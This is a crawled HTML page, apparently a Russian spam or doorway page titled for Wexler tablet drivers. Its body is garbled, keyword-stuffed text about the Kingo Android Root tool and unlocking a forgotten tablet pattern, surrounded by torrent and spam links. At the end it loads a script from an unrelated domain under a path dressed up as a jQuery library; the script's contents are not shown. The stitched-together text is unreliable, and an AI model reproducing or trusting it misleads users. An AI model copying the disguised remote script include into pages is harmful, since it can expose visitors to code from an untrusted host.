

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-drayvera-wexler-tab-7id.html
body_size: 2236
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера wexler tab 7id - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера wexler tab 7id</h2>
                            </header>
                            <p>Kingo Android Root — Программа, позволяющая максимально легко получить права Администратора (root права) на устройстве под управлением Android. 07/04/2012 · - После получения рута, возможно потеря исходных данных в rom (т.е. возможное стирание данных во внутренней памяти телефона). Судя по статистике, у многих возникают проблемы при разблокировании планшета. Kingo Android Root — Программа, позволяющая максимально легко получить права Администратора (root. Краткое описание: Получение прав Администратора (root прав) на Андроид устройстве. Краткая инструкция по разблокировке планшета на Андроиде, пригодится если вы забыли. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-picca-mir-minus-i-tekst.html">Пицца мир минус и текст</a></li>
                                <li><a href="p30t8q-ya-umeyu-letat-tekst-pesni.html">Я умею летать текст песни</a></li>
                                <li><a href="p30t8q-cigraph-archisuite-17-torrent.html">Cigraph archisuite 17 торрент</a></li>
                                <li><a href="p30t8q-cvetnaya-imperiya-rossiya-do-potryaseniy.html">Цветная империя россия до потрясений</a></li>
                                <li><a href="p30t8q-knigi-grazhdanskiy-process.html">Книги гражданский процесс</a></li>
                                <li><a href="p30t8q-skachat-igru-simulyator-remont-dorog.html">Скачать игру симулятор ремонт дорог</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kingo Android Root 1.4.5.2663 скачать бесплатно</li>
<li>Kingo Android</li>
<li>Как разблокировать планшет на Андроид (забыл графический.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-raspisanie-progulochnyh-teplohodov-v-samare.html">Расписание прогулочных теплоходов в самаре</a></li>
                                            <li><a href="p30t8q-4pda-google-camera.html">4pda google camera</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-game-of-thrones-serial-skachat-s-torrenta.html">Game of thrones сериал скачать с торрента</a></li>
                                            <li><a href="p30t8q-mod-na-lica-skayrim.html">Мод на лица скайрим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-igry-torrent-strelyalki-noutbuk.html">Скачать игры торрент стрелялки ноутбук</a></li>
                                            <li><a href="p30t8q-skachat-igry-na-motocikle.html">Скачать игры на мотоцикле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-besplatno-igry-na-p770-lenovo.html">Скачать бесплатно игры на p770 леново</a></li>
                                            <li><a href="p30t8q-knigi-pro-popadancev-knigi-skachat-besplatno.html">Книги про попаданцев книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
